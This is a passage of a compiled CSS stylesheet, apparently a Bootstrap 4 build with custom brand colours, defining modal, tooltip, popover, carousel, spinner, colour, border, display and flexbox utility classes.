  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }
  .modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem; }

.modal-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }
  .modal-footer > * {
    margin: 0.25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }

  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem); }
    .modal-dialog-scrollable .modal-content {
      max-height: calc(100vh - 3.5rem); }

  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }
    .modal-dialog-centered::before {
      height: calc(100vh - 3.5rem);
      height: min-content; }

  .modal-content {
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.5); }

  .modal-sm {
    max-width: 300px; } }
@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px; } }
@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: muli, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 0.9; }
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0; }
    .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
      top: 0;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #000000; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
      right: 0;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #000000; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0; }
    .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
      bottom: 0;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #000000; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
      left: 0;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #000000; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #FFFFFF;
  text-align: center;
  background-color: #000000;
  border-radius: 6px; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: muli, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0;
  box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.2); }
  .popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0; }
    .popover .arrow::before, .popover .arrow::after {
      position: absolute;
      display: block;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem; }
  .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
    bottom: calc(-0.5rem - 1px); }
    .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
      bottom: 0;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
      bottom: 1px;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: #FFFFFF; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem; }
  .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
    left: calc(-0.5rem - 1px);
    width: 0.5rem;
    height: 1rem;
    margin: 0 0; }
    .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
      left: 0;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
      left: 1px;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: #FFFFFF; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem; }
  .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
    top: calc(-0.5rem - 1px); }
    .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
      top: 0;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
      top: 1px;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: #FFFFFF; }
  .bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem; }
  .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
    right: calc(-0.5rem - 1px);
    width: 0.5rem;
    height: 1rem;
    margin: 0 0; }
    .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
      right: 0;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
      right: 1px;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: #FFFFFF; }

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #3A8CC1;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #4D4D4D; }

.carousel {
  position: relative; }

.carousel.pointer-event {
  touch-action: pan-y; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-item {
      transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block; }

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%); }

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none; }
.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1; }
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
      transition: none; } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #FFFFFF;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-control-prev,
    .carousel-control-next {
      transition: none; } }
  .carousel-control-prev:hover, .carousel-control-prev:focus,
  .carousel-control-next:hover,
  .carousel-control-next:focus {
    color: #FFFFFF;
    text-decoration: none;
    outline: 0;
    opacity: 0.9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #FFFFFF;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    transition: opacity 0.6s ease; }
    @media (prefers-reduced-motion: reduce) {
      .carousel-indicators li {
        transition: none; } }
  .carousel-indicators .active {
    opacity: 1; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #FFFFFF;
  text-align: center; }

@keyframes spinner-border {
  to {
    transform: rotate(360deg); } }
.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border .75s linear infinite; }

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em; }

@keyframes spinner-grow {
  0% {
    transform: scale(0); }
  50% {
    opacity: 1;
    transform: none; } }
.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite; }

.spinner-grow-sm {
  width: 1rem;
  height: 1rem; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-primary {
  background-color: #004976 !important; }

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #002943 !important; }

.bg-secondary {
  background-color: #6c757d !important; }

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #545b62 !important; }

.bg-success {
  background-color: #28a745 !important; }

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #1e7e34 !important; }

.bg-info {
  background-color: #17a2b8 !important; }

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important; }

.bg-warning {
  background-color: #ffc107 !important; }

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important; }

.bg-danger {
  background-color: #dc3545 !important; }

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #bd2130 !important; }

.bg-light {
  background-color: #f8f9fa !important; }

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important; }

.bg-dark {
  background-color: #343a40 !important; }

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #1d2124 !important; }

.bg-ns-gray-light {
  background-color: #DBDBDB !important; }

a.bg-ns-gray-light:hover, a.bg-ns-gray-light:focus,
button.bg-ns-gray-light:hover,
button.bg-ns-gray-light:focus {
  background-color: #c2c2c2 !important; }

.bg-ns-gray-very-light {
  background-color: #F2F2F2 !important; }

a.bg-ns-gray-very-light:hover, a.bg-ns-gray-very-light:focus,
button.bg-ns-gray-very-light:hover,
button.bg-ns-gray-very-light:focus {
  background-color: #d9d9d9 !important; }

.bg-ns-gray-dark {
  background-color: #969696 !important; }

a.bg-ns-gray-dark:hover, a.bg-ns-gray-dark:focus,
button.bg-ns-gray-dark:hover,
button.bg-ns-gray-dark:focus {
  background-color: #7d7d7d !important; }

.bg-ns-blue {
  background-color: #004976 !important; }

a.bg-ns-blue:hover, a.bg-ns-blue:focus,
button.bg-ns-blue:hover,
button.bg-ns-blue:focus {
  background-color: #002943 !important; }

.bg-ns-blue-medium {
  background-color: #2A668C !important; }

a.bg-ns-blue-medium:hover, a.bg-ns-blue-medium:focus,
button.bg-ns-blue-medium:hover,
button.bg-ns-blue-medium:focus {
  background-color: #1e4965 !important; }

.bg-ns-blue-light {
  background-color: #DAE9EE !important; }

a.bg-ns-blue-light:hover, a.bg-ns-blue-light:focus,
button.bg-ns-blue-light:hover,
button.bg-ns-blue-light:focus {
  background-color: #b7d4de !important; }

.bg-ns-blue-light-alt {
  background-color: #92ABBE !important; }

a.bg-ns-blue-light-alt:hover, a.bg-ns-blue-light-alt:focus,
button.bg-ns-blue-light-alt:hover,
button.bg-ns-blue-light-alt:focus {
  background-color: #7292ab !important; }

.bg-ns-blue-bright {
  background-color: #3A8CC1 !important; }

a.bg-ns-blue-bright:hover, a.bg-ns-blue-bright:focus,
button.bg-ns-blue-bright:hover,
button.bg-ns-blue-bright:focus {
  background-color: #2e709a !important; }

.bg-ns-charcoal {
  background-color: #272F32 !important; }

a.bg-ns-charcoal:hover, a.bg-ns-charcoal:focus,
button.bg-ns-charcoal:hover,
button.bg-ns-charcoal:focus {
  background-color: #111415 !important; }

.bg-ns-body-color {
  background-color: #4D4D4D !important; }

a.bg-ns-body-color:hover, a.bg-ns-body-color:focus,
button.bg-ns-body-color:hover,
button.bg-ns-body-color:focus {
  background-color: #343434 !important; }

.bg-ns-orange {
  background-color: #F05A26 !important; }

a.bg-ns-orange:hover, a.bg-ns-orange:focus,
button.bg-ns-orange:hover,
button.bg-ns-orange:focus {
  background-color: #d4420f !important; }

.bg-ns-orange-light {
  background-color: #FFC114 !important; }

a.bg-ns-orange-light:hover, a.bg-ns-orange-light:focus,
button.bg-ns-orange-light:hover,
button.bg-ns-orange-light:focus {
  background-color: #e0a500 !important; }

.bg-ns-olympus-body-color {
  background-color: #272f32 !important; }

a.bg-ns-olympus-body-color:hover, a.bg-ns-olympus-body-color:focus,
button.bg-ns-olympus-body-color:hover,
button.bg-ns-olympus-body-color:focus {
  background-color: #111415 !important; }

.bg-ns-olympus-green {
  background-color: #009245 !important; }

a.bg-ns-olympus-green:hover, a.bg-ns-olympus-green:focus,
button.bg-ns-olympus-green:hover,
button.bg-ns-olympus-green:focus {
  background-color: #005f2d !important; }

.bg-netsync-landing-blue {
  background-color: #00BCEB !important; }

a.bg-netsync-landing-blue:hover, a.bg-netsync-landing-blue:focus,
button.bg-netsync-landing-blue:hover,
button.bg-netsync-landing-blue:focus {
  background-color: #0093b8 !important; }

.bg-netsync-landing-yellow {
  background-color: #FFC000 !important; }

a.bg-netsync-landing-yellow:hover, a.bg-netsync-landing-yellow:focus,
button.bg-netsync-landing-yellow:hover,
button.bg-netsync-landing-yellow:focus {
  background-color: #cc9a00 !important; }

.bg-netsync-landing-orange {
  background-color: #FF9933 !important; }

a.bg-netsync-landing-orange:hover, a.bg-netsync-landing-orange:focus,
button.bg-netsync-landing-orange:hover,
button.bg-netsync-landing-orange:focus {
  background-color: #ff8000 !important; }

.bg-netsync-landing-slate-grey {
  background-color: #CCCCCC !important; }

a.bg-netsync-landing-slate-grey:hover, a.bg-netsync-landing-slate-grey:focus,
button.bg-netsync-landing-slate-grey:hover,
button.bg-netsync-landing-slate-grey:focus {
  background-color: #b3b3b3 !important; }

.bg-netsync-landing-light-grey {
  background-color: #DBDBDB !important; }

a.bg-netsync-landing-light-grey:hover, a.bg-netsync-landing-light-grey:focus,
button.bg-netsync-landing-light-grey:hover,
button.bg-netsync-landing-light-grey:focus {
  background-color: #c2c2c2 !important; }

.bg-ns-sustainability-tan {
  background-color: #EEE9DF !important; }

a.bg-ns-sustainability-tan:hover, a.bg-ns-sustainability-tan:focus,
button.bg-ns-sustainability-tan:hover,
button.bg-ns-sustainability-tan:focus {
  background-color: #dcd2be !important; }

.bg-ns-sustainability-green {
  background-color: #61A05C !important; }

a.bg-ns-sustainability-green:hover, a.bg-ns-sustainability-green:focus,
button.bg-ns-sustainability-green:hover,
button.bg-ns-sustainability-green:focus {
  background-color: #4d8049 !important; }

.bg-white {
  background-color: #FFFFFF !important; }

a.bg-white:hover, a.bg-white:focus,
button.bg-white:hover,
button.bg-white:focus {
  background-color: #e6e6e6 !important; }

.bg-black {
  background-color: #000000 !important; }

a.bg-black:hover, a.bg-black:focus,
button.bg-black:hover,
button.bg-black:focus {
  background-color: black !important; }

.bg-white {
  background-color: #FFFFFF !important; }

.bg-transparent {
  background-color: transparent !important; }

.border {
  border: 1px solid #dee2e6 !important; }

.border-top {
  border-top: 1px solid #dee2e6 !important; }

.border-right {
  border-right: 1px solid #dee2e6 !important; }

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important; }

.border-left {
  border-left: 1px solid #dee2e6 !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #004976 !important; }

.border-secondary {
  border-color: #6c757d !important; }

.border-success {
  border-color: #28a745 !important; }

.border-info {
  border-color: #17a2b8 !important; }

.border-warning {
  border-color: #ffc107 !important; }

.border-danger {
  border-color: #dc3545 !important; }

.border-light {
  border-color: #f8f9fa !important; }

.border-dark {
  border-color: #343a40 !important; }

.border-ns-gray-light {
  border-color: #DBDBDB !important; }

.border-ns-gray-very-light {
  border-color: #F2F2F2 !important; }

.border-ns-gray-dark {
  border-color: #969696 !important; }

.border-ns-blue {
  border-color: #004976 !important; }

.border-ns-blue-medium {
  border-color: #2A668C !important; }

.border-ns-blue-light {
  border-color: #DAE9EE !important; }

.border-ns-blue-light-alt {
  border-color: #92ABBE !important; }

.border-ns-blue-bright {
  border-color: #3A8CC1 !important; }

.border-ns-charcoal {
  border-color: #272F32 !important; }

.border-ns-body-color {
  border-color: #4D4D4D !important; }

.border-ns-orange {
  border-color: #F05A26 !important; }

.border-ns-orange-light {
  border-color: #FFC114 !important; }

.border-ns-olympus-body-color {
  border-color: #272f32 !important; }

.border-ns-olympus-green {
  border-color: #009245 !important; }

.border-netsync-landing-blue {
  border-color: #00BCEB !important; }

.border-netsync-landing-yellow {
  border-color: #FFC000 !important; }

.border-netsync-landing-orange {
  border-color: #FF9933 !important; }

.border-netsync-landing-slate-grey {
  border-color: #CCCCCC !important; }

.border-netsync-landing-light-grey {
  border-color: #DBDBDB !important; }

.border-ns-sustainability-tan {
  border-color: #EEE9DF !important; }

.border-ns-sustainability-green {
  border-color: #61A05C !important; }

.border-white {
  border-color: #FFFFFF !important; }

.border-black {
  border-color: #000000 !important; }

.border-white {
  border-color: #FFFFFF !important; }

.rounded-sm {
  border-radius: 0 !important; }

.rounded {
  border-radius: 6px !important; }

.rounded-top {
  border-top-left-radius: 6px !important;
  border-top-right-radius: 6px !important; }

.rounded-right {
  border-top-right-radius: 6px !important;
  border-bottom-right-radius: 6px !important; }

.rounded-bottom {
  border-bottom-right-radius: 6px !important;
  border-bottom-left-radius: 6px !important; }

.rounded-left {
  border-top-left-radius: 6px !important;
  border-bottom-left-radius: 6px !important; }

.rounded-lg {
  border-radius: 0 !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

.rounded-0 {
  border-radius: 0 !important; }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: flex !important; }

.d-inline-flex {
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }

  .d-sm-inline {
    display: inline !important; }

  .d-sm-inline-block {
    display: inline-block !important; }

  .d-sm-block {
    display: block !important; }

  .d-sm-table {
    display: table !important; }

  .d-sm-table-row {
    display: table-row !important; }

  .d-sm-table-cell {
    display: table-cell !important; }

  .d-sm-flex {
    display: flex !important; }

  .d-sm-inline-flex {
    display: inline-flex !important; } }
@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }

  .d-md-inline {
    display: inline !important; }

  .d-md-inline-block {
    display: inline-block !important; }

  .d-md-block {
    display: block !important; }

  .d-md-table {
    display: table !important; }

  .d-md-table-row {
    display: table-row !important; }

  .d-md-table-cell {
    display: table-cell !important; }

  .d-md-flex {
    display: flex !important; }

  .d-md-inline-flex {
    display: inline-flex !important; } }
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }

  .d-lg-inline {
    display: inline !important; }

  .d-lg-inline-block {
    display: inline-block !important; }

  .d-lg-block {
    display: block !important; }

  .d-lg-table {
    display: table !important; }

  .d-lg-table-row {
    display: table-row !important; }

  .d-lg-table-cell {
    display: table-cell !important; }

  .d-lg-flex {
    display: flex !important; }

  .d-lg-inline-flex {
    display: inline-flex !important; } }
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }

  .d-xl-inline {
    display: inline !important; }

  .d-xl-inline-block {
    display: inline-block !important; }

  .d-xl-block {
    display: block !important; }

  .d-xl-table {
    display: table !important; }

  .d-xl-table-row {
    display: table-row !important; }

  .d-xl-table-cell {
    display: table-cell !important; }

  .d-xl-flex {
    display: flex !important; }

  .d-xl-inline-flex {
    display: inline-flex !important; } }
@media print {
  .d-print-none {
    display: none !important; }

  .d-print-inline {
    display: inline !important; }

  .d-print-inline-block {
    display: inline-block !important; }

  .d-print-block {
    display: block !important; }

  .d-print-table {
    display: table !important; }

  .d-print-table-row {
    display: table-row !important; }

  .d-print-table-cell {
    display: table-cell !important; }

  .d-print-flex {
    display: flex !important; }

  .d-print-inline-flex {
    display: inline-flex !important; } }
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before {
  padding-top: 42.8571428571%; }

.embed-responsive-16by9::before {
  padding-top: 56.25%; }

.embed-responsive-4by3::before {
  padding-top: 75%; }

.embed-responsive-1by1::before {
  padding-top: 100%; }

.flex-row {
  flex-direction: row !important; }

.flex-column {
  flex-direction: column !important; }

.flex-row-reverse {
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  flex-direction: column-reverse !important; }

.flex-wrap {
  flex-wrap: wrap !important; }

.flex-nowrap {
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }

.flex-fill, .header-callout-menu .menu-item {
  flex: 1 1 auto !important; }

.flex-grow-0 {
  flex-grow: 0 !important; }

.flex-grow-1 {
  flex-grow: 1 !important; }

.flex-shrink-0 {
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  flex-shrink: 1 !important; }

.justify-content-start {
  justify-content: flex-start !important; }

.justify-content-end {
  justify-content: flex-end !important; }

.justify-content-center {
  justify-content: center !important; }

.justify-content-between {
  justify-content: space-between !important; }

.justify-content-around {
  justify-content: space-around !important; }

.align-items-start {
  align-items: flex-start !important; }

.align-items-end {
  align-items: flex-end !important; }

.align-items-center {
  align-items: center !important; }

.align-items-baseline {
  align-items: baseline !important; }

.align-items-stretch {
  align-items: stretch !important; }

.align-content-start {
  align-content: flex-start !important; }

.align-content-end {
  align-content: flex-end !important; }

.align-content-center {
  align-content: center !important; }

.align-content-between {
  align-content: space-between !important; }

.align-content-around {
  align-content: space-around !important; }

.align-content-stretch {
  align-content: stretch !important; }

.align-self-auto {
  align-self: auto !important; }

.align-self-start {
  align-self: flex-start !important; }

.align-self-end {
  align-self: flex-end !important; }

.align-self-center {
  align-self: center !important; }

.align-self-baseline {
  align-self: baseline !important; }

.align-self-stretch {
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important; }

  .flex-sm-column {
    flex-direction: column !important; }

  .flex-sm-row-reverse {
    flex-direction: row-reverse !important; }

  .flex-sm-column-reverse {
    flex-direction: column-reverse !important; }

  .flex-sm-wrap {
    flex-wrap: wrap !important; }

  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }

  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }

  .flex-sm-fill {
    flex: 1 1 auto !important; }

  .flex-sm-grow-0 {
    flex-grow: 0 !important; }

  .flex-sm-grow-1 {
    flex-grow: 1 !important; }

  .flex-sm-shrink-0 {
    flex-shrink: 0 !important; }

  .flex-sm-shrink-1 {
    flex-shrink: 1 !important; }

  .justify-content-sm-start {
    justify-content: flex-start !important; }

  .justify-content-sm-end {
    justify-content: flex-end !important; }

  .justify-content-sm-center {
    justify-content: center !important; }

  .justify-content-sm-between {
    justify-content: space-between !important; }

  .justify-content-sm-around {
    justify-content: space-around !important; }

  .align-items-sm-start {
    align-items: flex-start !important; }

  .align-items-sm-end {
    align-items: flex-end !important; }

  .align-items-sm-center {
    align-items: center !important; }

  .align-items-sm-baseline {
    align-items: baseline !important; }

  .align-items-sm-stretch {
    align-items: stretch !important; }

  .align-content-sm-start {
    align-content: flex-start !important; }

  .align-content-sm-end {
    align-content: flex-end !important; }

  .align-content-sm-center {
    align-content: center !important; }

  .align-content-sm-between {
    align-content: space-between !important; }

  .align-content-sm-around {
    align-content: space-around !important; }

  .align-content-sm-stretch {
    align-content: stretch !important; }

  .align-self-sm-auto {
    align-self: auto !important; }

  .align-self-sm-start {
    align-self: flex-start !important; }

  .align-self-sm-end {
    align-self: flex-end !important; }

  .align-self-sm-center {
    align-self: center !important; }

  .align-self-sm-baseline {
    align-self: baseline !important; }

  .align-self-sm-stretch {
    align-self: stretch !important; } }
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important; }

  .flex-md-column {
    flex-direction: column !important; }

  .flex-md-row-reverse {
    flex-direction: row-reverse !important; }

  .flex-md-column-reverse {
    flex-direction: column-reverse !important; }

  .flex-md-wrap {
    flex-wrap: wrap !important; }

  .flex-md-nowrap {
    flex-wrap: nowrap !important; }

  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }

  .flex-md-fill {
    flex: 1 1 auto !important; }

  .flex-md-grow-0 {
    flex-grow: 0 !important; }

  .flex-md-grow-1 {
    flex-grow: 1 !important; }

  .flex-md-shrink-0 {
    flex-shrink: 0 !important; }

  .flex-md-shrink-1 {
    flex-shrink: 1 !important; }

  .justify-content-md-start {
    justify-content: flex-start !important; }

  .justify-content-md-end {
    justify-content: flex-end !important; }

  .justify-content-md-center {
    justify-content: center !important; }

  .justify-content-md-between {
    justify-content: space-between !important; }

